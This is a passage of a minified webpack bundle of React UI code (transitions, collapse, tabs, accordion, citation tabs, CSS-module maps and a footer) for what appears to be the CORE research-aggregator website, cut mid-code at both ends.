y.children),c.a.createElement(_,Object(n.a)({},y,{ref:f,className:M,"aria-invalid":l}))},t}(c.a.Component);f.propTypes=g,f.defaultProps={type:"text"},t.a=f},Lo7a:function(e,t,a){e.exports={"key-feature":"key-feature_key-feature__1OJ8u",keyFeature:"key-feature_key-feature__1OJ8u","key-feature-icon":"key-feature_key-feature-icon__1ERqZ",keyFeatureIcon:"key-feature_key-feature-icon__1ERqZ","key-feature-list":"key-feature_key-feature-list__36pFG",keyFeatureList:"key-feature_key-feature-list__36pFG","key-feature-text":"key-feature_key-feature-text__1Vf44",keyFeatureText:"key-feature_key-feature-text__1Vf44","key-feature-link":"key-feature_key-feature-link__3IKu1",keyFeatureLink:"key-feature_key-feature-link__3IKu1"}},NcrI:function(e,t,a){e.exports={"logos-carousel":"logos-carousel_logos-carousel__tk9g-",logosCarousel:"logos-carousel_logos-carousel__tk9g-","logos-carousel-item":"logos-carousel_logos-carousel-item__2I4vB",logosCarouselItem:"logos-carousel_logos-carousel-item__2I4vB","logos-carousel-figure":"logos-carousel_logos-carousel-figure__1ddGW",logosCarouselFigure:"logos-carousel_logos-carousel-figure__1ddGW","logos-carousel-control-next":"logos-carousel_logos-carousel-control-next__1Veu9",logosCarouselControlNext:"logos-carousel_logos-carousel-control-next__1Veu9","logos-carousel-control-prev":"logos-carousel_logos-carousel-control-prev__2EmJo",logosCarouselControlPrev:"logos-carousel_logos-carousel-control-prev__2EmJo","carousel-control-next-icon":"logos-carousel_carousel-control-next-icon__3-Ce0",carouselControlNextIcon:"logos-carousel_carousel-control-next-icon__3-Ce0","carousel-control-prev-icon":"logos-carousel_carousel-control-prev-icon__1gK3N",carouselControlPrevIcon:"logos-carousel_carousel-control-prev-icon__1gK3N"}},Nzzz:function(e,t,a){e.exports={"team-member":"team-member_team-member__2VNLq",teamMember:"team-member_team-member__2VNLq","team-member-picture":"team-member_team-member-picture__bqt3Y",teamMemberPicture:"team-member_team-member-picture__bqt3Y","team-member-role":"team-member_team-member-role__1lPBb",teamMemberRole:"team-member_team-member-role__1lPBb"}},OsGc:function(e,t,a){},PAGr:function(e,t,a){"use strict";t.__esModule=!0,t.default=void 0;i(a("17x9"));var n=i(a("q1tI")),o=a("i8i4"),r=i(a("UnXY"));function i(e){return e&&e.__esModule?e:{default:e}}var s=function(e){var t,a;function i(){for(var t,a=arguments.length,n=new Array(a),o=0;o<a;o++)n[o]=arguments[o];return(t=e.call.apply(e,[this].concat(n))||this).handleEnter=function(){for(var e=arguments.length,a=new Array(e),n=0;n<e;n++)a[n]=arguments[n];return t.handleLifecycle("onEnter",0,a)},t.handleEntering=function(){for(var e=arguments.length,a=new Array(e),n=0;n<e;n++)a[n]=arguments[n];return t.handleLifecycle("onEntering",0,a)},t.handleEntered=function(){for(var e=arguments.length,a=new Array(e),n=0;n<e;n++)a[n]=arguments[n];return t.handleLifecycle("onEntered",0,a)},t.handleExit=function(){for(var e=arguments.length,a=new Array(e),n=0;n<e;n++)a[n]=arguments[n];return t.handleLifecycle("onExit",1,a)},t.handleExiting=function(){for(var e=arguments.length,a=new Array(e),n=0;n<e;n++)a[n]=arguments[n];return t.handleLifecycle("onExiting",1,a)},t.handleExited=function(){for(var e=arguments.length,a=new Array(e),n=0;n<e;n++)a[n]=arguments[n];return t.handleLifecycle("onExited",1,a)},t}a=e,(t=i).prototype=Object.create(a.prototype),t.prototype.constructor=t,t.__proto__=a;var s=i.prototype;return s.handleLifecycle=function(e,t,a){var r,i=this.props.children,s=n.default.Children.toArray(i)[t];s.props[e]&&(r=s.props)[e].apply(r,a),this.props[e]&&this.props[e]((0,o.findDOMNode)(this))},s.render=function(){var e=this.props,t=e.children,a=e.in,o=function(e,t){if(null==e)return{};var a,n,o={},r=Object.keys(e);for(n=0;n<r.length;n++)a=r[n],t.indexOf(a)>=0||(o[a]=e[a]);return o}(e,["children","in"]),i=n.default.Children.toArray(t),s=i[0],c=i[1];return delete o.onEnter,delete o.onEntering,delete o.onEntered,delete o.onExit,delete o.onExiting,delete o.onExited,n.default.createElement(r.default,o,a?n.default.cloneElement(s,{key:"first",onEnter:this.handleEnter,onEntering:this.handleEntering,onEntered:this.handleEntered}):n.default.cloneElement(c,{key:"second",onEnter:this.handleExit,onEntering:this.handleExiting,onEntered:this.handleExited}))},i}(n.default.Component);s.propTypes={};var c=s;t.default=c,e.exports=t.default},S3Uj:function(e,t,a){"use strict";t.__esModule=!0,t.default=t.EXITING=t.ENTERED=t.ENTERING=t.EXITED=t.UNMOUNTED=void 0;!function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var a in e)if(Object.prototype.hasOwnProperty.call(e,a)){var n=Object.defineProperty&&Object.getOwnPropertyDescriptor?Object.getOwnPropertyDescriptor(e,a):{};n.get||n.set?Object.defineProperty(t,a,n):t[a]=e[a]}t.default=e}(a("17x9"));var n=s(a("q1tI")),o=s(a("i8i4")),r=a("VCL8"),i=(a("xfxO"),s(a("j0Ug")));function s(e){return e&&e.__esModule?e:{default:e}}var c="unmounted";t.UNMOUNTED=c;var l="exited";t.EXITED=l;var u="entering";t.ENTERING=u;var p="entered";t.ENTERED=p;var d="exiting";t.EXITING=d;var m=function(e){var t,a;function r(t,a){var n;n=e.call(this,t,a)||this;var o,r=a&&!a.isMounting?t.enter:t.appear;return n.appearStatus=null,t.in?r?(o=l,n.appearStatus=u):o=p:o=t.unmountOnExit||t.mountOnEnter?c:l,n.state={status:o},n.nextCallback=null,n}a=e,(t=r).prototype=Object.create(a.prototype),t.prototype.constructor=t,t.__proto__=a,r.getDerivedStateFromProps=function(e,t){return e.in&&t.status===c?{status:l}:null};var s=r.prototype;return s.componentDidMount=function(){this.updateStatus(!0,this.appearStatus)},s.componentDidUpdate=function(e){var t=null;if(e!==this.props){var a=this.state.status;this.props.in?a!==u&&a!==p&&(t=u):a!==u&&a!==p||(t=d)}this.updateStatus(!1,t)},s.componentWillUnmount=function(){this.cancelNextCallback()},s.getTimeouts=function(){var e,t,a,n=this.props.timeout;return e=t=a=n,null!=n&&"number"!==typeof n&&(e=n.exit,t=n.enter,a=void 0!==n.appear?n.appear:t),{exit:e,enter:t,appear:a}},s.updateStatus=function(e,t){if(void 0===e&&(e=!1),null!==t){this.cancelNextCallback();var a=o.default.findDOMNode(this);t===u?this.performEnter(a,e):this.performExit(a)}else this.props.unmountOnExit&&this.state.status===l&&this.setState({status:c})},s.performEnter=function(e,t){var a=this,n=this.props.enter,o=this.context?this.context.isMounting:t,r=this.getTimeouts(),i=o?r.appear:r.enter;t||n?(this.props.onEnter(e,o),this.safeSetState({status:u},(function(){a.props.onEntering(e,o),a.onTransitionEnd(e,i,(function(){a.safeSetState({status:p},(function(){a.props.onEntered(e,o)}))}))}))):this.safeSetState({status:p},(function(){a.props.onEntered(e)}))},s.performExit=function(e){var t=this,a=this.props.exit,n=this.getTimeouts();a?(this.props.onExit(e),this.safeSetState({status:d},(function(){t.props.onExiting(e),t.onTransitionEnd(e,n.exit,(function(){t.safeSetState({status:l},(function(){t.props.onExited(e)}))}))}))):this.safeSetState({status:l},(function(){t.props.onExited(e)}))},s.cancelNextCallback=function(){null!==this.nextCallback&&(this.nextCallback.cancel(),this.nextCallback=null)},s.safeSetState=function(e,t){t=this.setNextCallback(t),this.setState(e,t)},s.setNextCallback=function(e){var t=this,a=!0;return this.nextCallback=function(n){a&&(a=!1,t.nextCallback=null,e(n))},this.nextCallback.cancel=function(){a=!1},this.nextCallback},s.onTransitionEnd=function(e,t,a){this.setNextCallback(a);var n=null==t&&!this.props.addEndListener;e&&!n?(this.props.addEndListener&&this.props.addEndListener(e,this.nextCallback),null!=t&&setTimeout(this.nextCallback,t)):setTimeout(this.nextCallback,0)},s.render=function(){var e=this.state.status;if(e===c)return null;var t=this.props,a=t.children,o=function(e,t){if(null==e)return{};var a,n,o={},r=Object.keys(e);for(n=0;n<r.length;n++)a=r[n],t.indexOf(a)>=0||(o[a]=e[a]);return o}(t,["children"]);if(delete o.in,delete o.mountOnEnter,delete o.unmountOnExit,delete o.appear,delete o.enter,delete o.exit,delete o.timeout,delete o.addEndListener,delete o.onEnter,delete o.onEntering,delete o.onEntered,delete o.onExit,delete o.onExiting,delete o.onExited,"function"===typeof a)return n.default.createElement(i.default.Provider,{value:null},a(e,o));var r=n.default.Children.only(a);return n.default.createElement(i.default.Provider,{value:null},n.default.cloneElement(r,o))},r}(n.default.Component);function h(){}m.contextType=i.default,m.propTypes={},m.defaultProps={in:!1,mountOnEnter:!1,unmountOnExit:!1,appear:!1,enter:!0,exit:!0,onEnter:h,onEntering:h,onEntered:h,onExit:h,onExiting:h,onExited:h},m.UNMOUNTED=0,m.EXITED=1,m.ENTERING=2,m.ENTERED=3,m.EXITING=4;var g=(0,r.polyfill)(m);t.default=g},Si88:function(e,t,a){"use strict";t.__esModule=!0,t.default=void 0;!function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var a in e)if(Object.prototype.hasOwnProperty.call(e,a)){var n=Object.defineProperty&&Object.getOwnPropertyDescriptor?Object.getOwnPropertyDescriptor(e,a):{};n.get||n.set?Object.defineProperty(t,a,n):t[a]=e[a]}t.default=e}(a("17x9"));var n=s(a("ycFn")),o=s(a("VOcB")),r=s(a("q1tI")),i=s(a("S3Uj"));a("xfxO");function s(e){return e&&e.__esModule?e:{default:e}}function c(){return(c=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var a=arguments[t];for(var n in a)Object.prototype.hasOwnProperty.call(a,n)&&(e[n]=a[n])}return e}).apply(this,arguments)}var l=function(e,t){return e&&t&&t.split(" ").forEach((function(t){return(0,n.default)(e,t)}))},u=function(e,t){return e&&t&&t.split(" ").forEach((function(t){return(0,o.default)(e,t)}))},p=function(e){var t,a;function n(){for(var t,a=arguments.length,n=new Array(a),o=0;o<a;o++)n[o]=arguments[o];return(t=e.call.apply(e,[this].concat(n))||this).onEnter=function(e,a){var n=t.getClassNames(a?"appear":"enter").className;t.removeClasses(e,"exit"),l(e,n),t.props.onEnter&&t.props.onEnter(e,a)},t.onEntering=function(e,a){var n=t.getClassNames(a?"appear":"enter").activeClassName;t.reflowAndAddClass(e,n),t.props.onEntering&&t.props.onEntering(e,a)},t.onEntered=function(e,a){var n=t.getClassNames("appear").doneClassName,o=t.getClassNames("enter").doneClassName,r=a?n+" "+o:o;t.removeClasses(e,a?"appear":"enter"),l(e,r),t.props.onEntered&&t.props.onEntered(e,a)},t.onExit=function(e){var a=t.getClassNames("exit").className;t.removeClasses(e,"appear"),t.removeClasses(e,"enter"),l(e,a),t.props.onExit&&t.props.onExit(e)},t.onExiting=function(e){var a=t.getClassNames("exit").activeClassName;t.reflowAndAddClass(e,a),t.props.onExiting&&t.props.onExiting(e)},t.onExited=function(e){var a=t.getClassNames("exit").doneClassName;t.removeClasses(e,"exit"),l(e,a),t.props.onExited&&t.props.onExited(e)},t.getClassNames=function(e){var a=t.props.classNames,n="string"===typeof a,o=n?(n&&a?a+"-":"")+e:a[e];return{className:o,activeClassName:n?o+"-active":a[e+"Active"],doneClassName:n?o+"-done":a[e+"Done"]}},t}a=e,(t=n).prototype=Object.create(a.prototype),t.prototype.constructor=t,t.__proto__=a;var o=n.prototype;return o.removeClasses=function(e,t){var a=this.getClassNames(t),n=a.className,o=a.activeClassName,r=a.doneClassName;n&&u(e,n),o&&u(e,o),r&&u(e,r)},o.reflowAndAddClass=function(e,t){t&&(e&&e.scrollTop,l(e,t))},o.render=function(){var e=c({},this.props);return delete e.classNames,r.default.createElement(i.default,c({},e,{onEnter:this.onEnter,onEntered:this.onEntered,onEntering:this.onEntering,onExit:this.onExit,onExiting:this.onExiting,onExited:this.onExited}))},n}(r.default.Component);p.defaultProps={classNames:""},p.propTypes={};var d=p;t.default=d,e.exports=t.default},Sobi:function(e,t,a){e.exports={hero:"hero_hero__3LLIW",section:"hero_section__18uXL","section-sm":"hero_section-sm__1ClZR",sectionSm:"hero_section-sm__1ClZR",article:"hero_article__3OmQ8","section-lg":"hero_section-lg__2Z6Je",sectionLg:"hero_section-lg__2Z6Je","hero-logo":"hero_hero-logo__2MLp3",heroLogo:"hero_hero-logo__2MLp3","hero-tagline":"hero_hero-tagline__3dMT6",heroTagline:"hero_hero-tagline__3dMT6","hero-tagline-border":"hero_hero-tagline-border__1lXJE",heroTaglineBorder:"hero_hero-tagline-border__1lXJE"}},Tv0u:function(e,t,a){"use strict";var n=a("U+yc"),o=a.n(n),r=a("q1tI"),i=a.n(r),s=a("17x9"),c=a.n(s),l=a("BLzl"),u=a("wx14"),p=a("zLVn"),d=a("TSYQ"),m=a.n(d),h=a("33Jr"),g=["className","cssModule","tag"],f={tag:h.h,className:c.a.string,cssModule:c.a.object},y=function(e){var t=e.className,a=e.cssModule,n=e.tag,o=Object(p.a)(e,g),r=Object(h.e)(m()(t,"card-header"),a);return i.a.createElement(n,Object(u.a)({},o,{className:r}))};y.propTypes=f,y.defaultProps={tag:"div"};var L,v=y,_=a("lsqO"),b=a("JX7q"),M=a("dI71"),E=a("rePB"),j=a("1w3K"),N=["tag","isOpen","className","navbar","cssModule","children","innerRef"];function x(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,n)}return a}function I(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?x(Object(a),!0).forEach((function(t){Object(E.a)(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):x(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}var S=I(I({},j.Transition.propTypes),{},{isOpen:c.a.bool,children:c.a.oneOfType([c.a.arrayOf(c.a.node),c.a.node]),tag:h.h,className:c.a.node,navbar:c.a.bool,cssModule:c.a.object,innerRef:c.a.oneOfType([c.a.func,c.a.string,c.a.object])}),O=I(I({},j.Transition.defaultProps),{},{isOpen:!1,appear:!1,enter:!0,exit:!0,tag:"div",timeout:h.c.Collapse}),T=((L={})[h.b.ENTERING]="collapsing",L[h.b.ENTERED]="collapse show",L[h.b.EXITING]="collapsing",L[h.b.EXITED]="collapse",L);function C(e){return e.scrollHeight}var k=function(e){function t(t){var a;return(a=e.call(this,t)||this).state={height:null},["onEntering","onEntered","onExit","onExiting","onExited"].forEach((function(e){a[e]=a[e].bind(Object(b.a)(a))})),a}Object(M.a)(t,e);var a=t.prototype;return a.onEntering=function(e,t){this.setState({height:C(e)}),this.props.onEntering(e,t)},a.onEntered=function(e,t){this.setState({height:null}),this.props.onEntered(e,t)},a.onExit=function(e){this.setState({height:C(e)}),this.props.onExit(e)},a.onExiting=function(e){e.offsetHeight;this.setState({height:0}),this.props.onExiting(e)},a.onExited=function(e){this.setState({height:null}),this.props.onExited(e)},a.render=function(){var e=this,t=this.props,a=t.tag,n=t.isOpen,o=t.className,r=t.navbar,s=t.cssModule,c=t.children,l=(t.innerRef,Object(p.a)(t,N)),d=this.state.height,g=Object(h.g)(l,h.a),f=Object(h.f)(l,h.a);return i.a.createElement(j.Transition,Object(u.a)({},g,{in:n,onEntering:this.onEntering,onEntered:this.onEntered,onExit:this.onExit,onExiting:this.onExiting,onExited:this.onExited}),(function(t){var n=function(e){return T[e]||"collapse"}(t),l=Object(h.e)(m()(o,n,r&&"navbar-collapse"),s),p=null===d?null:{height:d};return i.a.createElement(a,Object(u.a)({},f,{style:I(I({},f.style),p),className:l,ref:e.props.innerRef}),c)}))},t}(r.Component);k.propTypes=S,k.defaultProps=O;var D,w=k,A=a("/kxI"),z=a("CB4y"),P=a("zMug"),U=a.n(P);let Q=(D=class extends r.Component{toggle(e){e.preventDefault();const{id:t,onToggle:a}=this.props;a(t)}render(){const{id:e,title:t,children:a,isOpen:n,className:o=""}=this.props;return i.a.createElement(l.a,{id:e,className:`${U.a.accordionItem} ${U.a.card} ${n?U.a.active:""} ${o}`,tag:"section"},i.a.createElement(v,{className:`${U.a.accordionHeader} ${U.a.cardHeader}`},i.a.createElement("h4",{className:U.a.accordionTitle},i.a.createElement(_.a,{href:`#${e}`,className:U.a.accordionLink,onClick:this.toggle},t))),i.a.createElement(w,{isOpen:n},i.a.createElement(A.a,{className:U.a.cardBody},a)))}},o()(D.prototype,"toggle",[z.bind],Object.getOwnPropertyDescriptor(D.prototype,"toggle"),D.prototype),D);Q.propTypes={title:c.a.string.isRequired,isOpen:c.a.bool,onToggle:c.a.func},Q.defaultProps={isOpen:!1,onToggle:()=>{}};t.a=Q},"U+yc":function(e,t){e.exports=function(e,t,a,n,o){var r={};return Object.keys(n).forEach((function(e){r[e]=n[e]})),r.enumerable=!!r.enumerable,r.configurable=!!r.configurable,("value"in r||r.initializer)&&(r.writable=!0),r=a.slice().reverse().reduce((function(a,n){return n(e,t,a)||a}),r),o&&void 0!==r.initializer&&(r.value=r.initializer?r.initializer.call(o):void 0,r.initializer=void 0),void 0===r.initializer?(Object.defineProperty(e,t,r),null):r},e.exports.__esModule=!0,e.exports.default=e.exports},UnXY:function(e,t,a){"use strict";t.__esModule=!0,t.default=void 0;s(a("17x9"));var n=s(a("q1tI")),o=a("VCL8"),r=s(a("j0Ug")),i=a("8PcY");function s(e){return e&&e.__esModule?e:{default:e}}function c(){return(c=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var a=arguments[t];for(var n in a)Object.prototype.hasOwnProperty.call(a,n)&&(e[n]=a[n])}return e}).apply(this,arguments)}function l(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}var u=Object.values||function(e){return Object.keys(e).map((function(t){return e[t]}))},p=function(e){var t,a;function o(t,a){var n,o=(n=e.call(this,t,a)||this).handleExited.bind(l(l(n)));return n.state={contextValue:{isMounting:!0},handleExited:o,firstRender:!0},n}a=e,(t=o).prototype=Object.create(a.prototype),t.prototype.constructor=t,t.__proto__=a;var s=o.prototype;return s.componentDidMount=function(){this.mounted=!0,this.setState({contextValue:{isMounting:!1}})},s.componentWillUnmount=function(){this.mounted=!1},o.getDerivedStateFromProps=function(e,t){var a=t.children,n=t.handleExited;return{children:t.firstRender?(0,i.getInitialChildMapping)(e,n):(0,i.getNextChildMapping)(e,a,n),firstRender:!1}},s.handleExited=function(e,t){var a=(0,i.getChildMapping)(this.props.children);e.key in a||(e.props.onExited&&e.props.onExited(t),this.mounted&&this.setState((function(t){var a=c({},t.children);return delete a[e.key],{children:a}})))},s.render=function(){var e=this.props,t=e.component,a=e.childFactory,o=function(e,t){if(null==e)return{};var a,n,o={},r=Object.keys(e);for(n=0;n<r.length;n++)a=r[n],t.indexOf(a)>=0||(o[a]=e[a]);return o}(e,["component","childFactory"]),i=this.state.contextValue,s=u(this.state.children).map(a);return delete o.appear,delete o.enter,delete o.exit,null===t?n.default.createElement(r.default.Provider,{value:i},s):n.default.createElement(r.default.Provider,{value:i},n.default.createElement(t,o,s))},o}(n.default.Component);p.propTypes={},p.defaultProps={component:"div",childFactory:function(e){return e}};var d=(0,o.polyfill)(p);t.default=d,e.exports=t.default},VCL8:function(e,t,a){"use strict";function n(){var e=this.constructor.getDerivedStateFromProps(this.props,this.state);null!==e&&void 0!==e&&this.setState(e)}function o(e){this.setState(function(t){var a=this.constructor.getDerivedStateFromProps(e,t);return null!==a&&void 0!==a?a:null}.bind(this))}function r(e,t){try{var a=this.props,n=this.state;this.props=e,this.state=t,this.__reactInternalSnapshotFlag=!0,this.__reactInternalSnapshot=this.getSnapshotBeforeUpdate(a,n)}finally{this.props=a,this.state=n}}function i(e){var t=e.prototype;if(!t||!t.isReactComponent)throw new Error("Can only polyfill class components");if("function"!==typeof e.getDerivedStateFromProps&&"function"!==typeof t.getSnapshotBeforeUpdate)return e;var a=null,i=null,s=null;if("function"===typeof t.componentWillMount?a="componentWillMount":"function"===typeof t.UNSAFE_componentWillMount&&(a="UNSAFE_componentWillMount"),"function"===typeof t.componentWillReceiveProps?i="componentWillReceiveProps":"function"===typeof t.UNSAFE_componentWillReceiveProps&&(i="UNSAFE_componentWillReceiveProps"),"function"===typeof t.componentWillUpdate?s="componentWillUpdate":"function"===typeof t.UNSAFE_componentWillUpdate&&(s="UNSAFE_componentWillUpdate"),null!==a||null!==i||null!==s){var c=e.displayName||e.name,l="function"===typeof e.getDerivedStateFromProps?"getDerivedStateFromProps()":"getSnapshotBeforeUpdate()";throw Error("Unsafe legacy lifecycles will not be called for components using new component APIs.\n\n"+c+" uses "+l+" but also contains the following legacy lifecycles:"+(null!==a?"\n  "+a:"")+(null!==i?"\n  "+i:"")+(null!==s?"\n  "+s:"")+"\n\nThe above lifecycles should be removed. Learn more about this warning here:\nhttps://fb.me/react-async-component-lifecycle-hooks")}if("function"===typeof e.getDerivedStateFromProps&&(t.componentWillMount=n,t.componentWillReceiveProps=o),"function"===typeof t.getSnapshotBeforeUpdate){if("function"!==typeof t.componentDidUpdate)throw new Error("Cannot polyfill getSnapshotBeforeUpdate() for components that do not define componentDidUpdate() on the prototype");t.componentWillUpdate=r;var u=t.componentDidUpdate;t.componentDidUpdate=function(e,t,a){var n=this.__reactInternalSnapshotFlag?this.__reactInternalSnapshot:a;u.call(this,e,t,n)}}return e}a.r(t),a.d(t,"polyfill",(function(){return i})),n.__suppressDeprecationWarning=!0,o.__suppressDeprecationWarning=!0,r.__suppressDeprecationWarning=!0},VLcv:function(e,t,a){e.exports={logo:"logo_logo__1ZMr8"}},VOcB:function(e,t,a){"use strict";function n(e,t){return e.replace(new RegExp("(^|\\s)"+t+"(?:\\s|$)","g"),"$1").replace(/\s+/g," ").replace(/^\s*|\s*$/g,"")}e.exports=function(e,t){e.classList?e.classList.remove(t):"string"===typeof e.className?e.className=n(e.className,t):e.setAttribute("class",n(e.className&&e.className.baseVal||"",t))}},Vko1:function(e,t,a){e.exports={timeline:"styles_timeline__RmzjD",intro:"styles_intro__2oUvv"}},WoT9:function(e,t){e.exports="[data-uri]"},XjKK:function(e,t,a){e.exports={"reference-title":"reference_reference-title__3Vt01",referenceTitle:"reference_reference-title__3Vt01","card-info":"reference_card-info__3qdvm",cardInfo:"reference_card-info__3qdvm"}},"a+DE":function(e,t,a){"use strict";a.d(t,"a",(function(){return M})),a.d(t,"b",(function(){return C}));var n=a("pVnL"),o=a.n(n),r=a("q1tI"),i=a.n(r),s=a("wx14"),c=a("zLVn"),l=a("17x9"),u=a.n(l),p=a("TSYQ"),d=a.n(p),m=i.a.createContext({}),h=a("33Jr"),g=["className","cssModule","tabId","tag"],f={tag:h.h,className:u.a.string,cssModule:u.a.object,tabId:u.a.any};function y(e){var t=e.className,a=e.cssModule,n=e.tabId,o=e.tag,r=Object(c.a)(e,g),l=function(e){return Object(h.e)(d()("tab-pane",t,{active:n===e}),a)};return i.a.createElement(m.Consumer,null,(function(e){var t=e.activeTabId;return i.a.createElement(o,Object(s.a)({},r,{className:l(t)}))}))}y.propTypes=f,y.defaultProps={tag:"div"};var L=a("jrRI"),v=a("L3zb"),_=a("1E/J"),b=a.n(_);var M=e=>{let{id:t,type:a,title:n,content:r,onRef:s,...c}=e;const l=`${t}-control`;return i.a.createElement(y,o()({className:b.a.citationTab},c),i.a.createElement(L.a,{key:"citation-text",className:b.a.citationTabFormGroup},i.a.createElement("label",{className:"sr-only",htmlFor:l},n," text to copy"),i.a.createElement(v.a,{ref:s,className:b.a.citationTabControl,type:"textarea",value:r,id:l,readOnly:!0})))},E=a("9a8N"),j=a("F66N"),N=a("arvA"),x=a("dI71"),I={tag:h.h,activeTab:u.a.any,className:u.a.string,cssModule:u.a.object},S=function(e){function t(t){var a;return(a=e.call(this,t)||this).state={activeTab:a.props.activeTab},a}return Object(x.a)(t,e),t.getDerivedStateFromProps=function(e,t){return t.activeTab!==e.activeTab?{activeTab:e.activeTab}:null},t.prototype.render=function(){var e=this.props,t=e.className,a=e.cssModule,n=e.tag,o=Object(h.f)(this.props,Object.keys(I)),r=Object(h.e)(d()("tab-content",t),a);return i.a.createElement(m.Provider,{value:{activeTabId:this.state.activeTab}},i.a.createElement(n,Object(s.a)({},o,{className:r})))},t}(r.Component),O=S;S.propTypes=I,S.defaultProps={tag:"div"};var T=a("wIKq");var C=e=>{let{children:t,onToggle:a}=e;const[n,o]=Object(r.useState)([]),[s,c]=Object(r.useState)(null);Object(r.useEffect)((()=>{const e=i.a.Children.map(t,(e=>{if(e.type!==M)throw new Error("CitationTabsManager's children must be of CitationTab type");if(!e.props.id||!e.props.title)throw new Error("CitationTabsManager's children must have 'id' and 'title' props to be accessible from navigation");return{id:e.props.id,name:e.props.title}})),n=e.find((e=>{let{id:t}=e;return s===t})),r=n?n.id:e.length&&e[0].id||null;s!==r&&a&&a(r),o(e),c(r)}),[t,s,a]);const l=e=>{e.persist(),e.preventDefault();const t=e.target.hash.slice(1);c(t),a&&a(t)};return i.a.createElement(i.a.Fragment,null,i.a.createElement(E.a,{className:b.a.navItems,tabs:!0},n.map((e=>{let{id:t,name:a}=e;return i.a.createElement(j.a,{className:b.a.navItem,key:t},i.a.createElement(N.a,{href:`#${t}`,onClick:l,className:T.classNames.use(b.a.navLink,{[b.a.activeLink]:s===t})},a))}))),i.a.createElement(O,{activeTab:s},i.a.Children.map(t,(e=>i.a.cloneElement(e,{tabId:e.props.id})))))}},aC6y:function(e,t,a){e.exports={"action-btn":"styles_action-btn__1I8Kg",actionBtn:"styles_action-btn__1I8Kg"}},bMVF:function(e,t,a){},bTjV:function(e,t,a){"use strict";var n=a("wx14"),o=a("zLVn"),r=a("q1tI"),i=a.n(r),s=a("17x9"),c=a.n(s),l=a("TSYQ"),u=a.n(l),p=a("33Jr"),d=["className","cssModule","type","size","color","children","tag"],m={tag:p.h,type:c.a.string,size:c.a.string,color:c.a.string,className:c.a.string,cssModule:c.a.object,children:c.a.string},h=function(e){var t=e.className,a=e.cssModule,r=e.type,s=e.size,c=e.color,l=e.children,m=e.tag,h=Object(o.a)(e,d),g=Object(p.e)(u()(t,!!s&&"spinner-"+r+"-"+s,"spinner-"+r,!!c&&"text-"+c),a);return i.a.createElement(m,Object(n.a)({role:"status"},h,{className:g}),l&&i.a.createElement("span",{className:Object(p.e)("sr-only",a)},l))};h.propTypes=m,h.defaultProps={tag:"div",type:"border",children:"Loading..."},t.a=h},dlsL:function(e,t,a){e.exports={container:"highlight-section_container__3U8jX","text-container":"highlight-section_text-container__3VepF",textContainer:"highlight-section_text-container__3VepF","highlight-section":"highlight-section_highlight-section__34FHj",highlightSection:"highlight-section_highlight-section__34FHj","highlight-section-picture":"highlight-section_highlight-section-picture__3RwAJ",highlightSectionPicture:"highlight-section_highlight-section-picture__3RwAJ"}},"e+cM":function(e,t,a){"use strict";a.d(t,"d",(function(){return n.a})),a.d(t,"e",(function(){return o.a})),a.d(t,"m",(function(){return r.a})),a.d(t,"f",(function(){return i.b})),a.d(t,"s",(function(){return i.c})),a.d(t,"l",(function(){return s.b})),a.d(t,"p",(function(){return c.a})),a.d(t,"b",(function(){return w})),a.d(t,"i",(function(){return V})),a.d(t,"o",(function(){return ye})),a.d(t,"q",(function(){return Me})),a.d(t,"t",(function(){return ke})),a.d(t,"u",(function(){return Ye})),a.d(t,"v",(function(){return qe})),a.d(t,"j",(function(){return Be})),a.d(t,"k",(function(){return Xe})),a.d(t,"n",(function(){return He})),a.d(t,"a",(function(){return st})),a.d(t,"g",(function(){return St})),a.d(t,"r",(function(){return sa})),a.d(t,"c",(function(){return ya})),a.d(t,"h",(function(){return ba}));var n=a("iprH"),o=a("2Jkt"),r=a("t0if"),i=a("MXrV"),s=a("s8Gl"),c=a("ffya"),l=a("q1tI"),u=a.n(l),p=a("17x9"),d=a.n(p),m=a("1Yj4"),h=a("ok1R"),g=a("rhny"),f=a("/udD"),y=a("n5M9"),L=a.n(y);const v=e=>{let{usefulLinks:t,partners:a,researchOutputs:n,className:o=""}=e;return u.a.createElement("footer",{className:`${L.a.footer} ${o}`},u.a.createElement(m.a,null,u.a.createElement(h.a,{className:L.a.footerHighlights},u.a.createElement(g.a,{md:{size:6,offset:1},tag:"aside"},u.a.createElement("h4",null,"Useful links"),u.a.createElement("ul",{className:L.a.footerHighlightsList},t.map((e=>{let{title:t,path:a}=e;return u.a.createElement("li",{key:`${t} @ ${a}`},u.a.createElement(f.a,{href:a},t))})))),u.a.createElement(g.a,{md:"4"},u.a.createElement("aside",{className:L.a.footerCiteInfo},u.a.createElement("h6",null,"Writing about CORE?"),u.a.createElement(r.a,null,n)))),u.a.createElement("div",{className:L.a.footerPartners},u.a.createElement("a",{id:"footer-logo-ou",className:`${L.a.footerPartnersItem} ${L.a.footerPartnersLogo}`,href:"https://www.open.ac.uk",target:"_blank",rel:"noopener noreferrer"},u.a.createElement("img",{src:"/images/logos/ou.png",alt:"The Open University"})),u.a.createElement("a",{id:"footer-logo-jisc",className:`${L.a.footerPartnersItem} ${L.a.footerPartnersLogo}`,href:"https://www.jisc.ac.uk",target:"_blank",rel:"noopener noreferrer"},u.a.createElement("img",{src:"/images/logos/jisc.svg",alt:"Jisc"})),u.a.createElement(r.a,{className:`${L.a.footerPartnersItem} ${L.a.footerPartnersText}`},a))))};v.propTypes={usefulLinks:d.a.arrayOf(d.a.shape({title:d.a.string.isRequired,path:d.a.string.isRequired})).isRequired,researchOutputs:d.a.string.isRequired,partners:d.a.string.isRequired};var _=a("pVnL"),b=a.n(_);a("Lo7a");var M=a("0vsT"),E=a("wIKq"),j=a("6w7T"),N=a.n(j);var x=e=>{var t;let{data:a,id:n,className:o,...r}=e;const i=`${n}-title`,s=`${n}-description`,{applied:c,...p}=(()=>{const[e,t]=Object(l.useState)(!1);let a={x:0,y:0};const n=Object(l.useCallback)((e=>{const 